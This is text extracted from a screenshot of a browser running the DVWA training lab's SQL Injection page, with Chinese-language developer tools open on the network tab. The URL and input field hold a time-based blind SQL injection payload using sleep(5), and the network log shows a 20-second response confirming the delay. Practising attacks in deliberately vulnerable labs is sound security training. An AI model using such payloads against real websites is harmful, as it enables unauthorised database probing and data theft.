 不安全 d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27%20or%20if(length(database())>1,sleep(5),0)--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or if(length(database())>1,sleep(5),0)--
First name: admin
Surname: admin
4.s.iproute.cn/vulnerabilities/sqli/?id=1%27%20or%20if(length(database())%3E1,sleep(5),0)--+&Submit=Submit
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder 1
保留日志 停用缓存 已停用节流模式
反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他
的 Cookie 被屏蔽的请求 第三方请求
4000 毫秒 6000 毫秒 8000 毫秒 10000 毫秒 12000 毫秒 14000 毫秒 16000 毫秒 18000 毫秒 20000 毫秒 22000 毫秒 240
状态 类型 启动器 大小 时间 瀑布
27%20or%20if(length(database())%3... 200 document 其他 2.0 kB 20.02 秒
s 200 stylesheet /vulnerabilities/sqli/?i... (内存缓存) 0 毫秒
ge.js 200 script /vulnerabilities/sqli/?i... (内存缓存) 0 毫秒